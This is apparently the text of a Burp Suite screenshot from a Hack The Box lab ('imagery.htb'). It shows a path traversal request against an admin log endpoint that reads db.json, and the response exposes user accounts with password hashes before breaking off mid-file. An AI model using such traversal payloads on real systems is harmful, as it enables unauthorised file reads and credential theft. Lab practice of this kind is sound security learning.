 Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=../../../../../home/web/web/db.json
HTTP/1.1
2 Host: 10.10.11.88:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFY
qteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aNmqwA.ym4-nV0jg
dXg17N12hZ5QmUFEl8
11
12
Response
Pretty Raw Hex Render
12 Connection: close
13
14 {
15 "users": [
16 {
17 "username": "admin@imagery.htb",
18 "password": "5d9c1d507a3f76af1e5c97a3ad1eaa31",
19 "isAdmin": true,
20 "displayId": "a1b2c3d4",
21 "login_attempts": 0,
22 "isTestuser": false,
23 "failed_login_attempts": 0,
24 "locked_until": null
25 },
26 {
27 "username": "testuser@imagery.htb",
28 "password": "2c65c8d7bfbca32a3ed42596192384f6",
29 "isAdmin": false,
30 "displayId": "e5f6g7h8",
31 "login_attempts": 0,
32 "isTestuser": true,
33 "failed_login_attempts": 0,
34 "locked_until": null
35 }
36 ],
37 "images": [],
38 "image_collections": [
39 {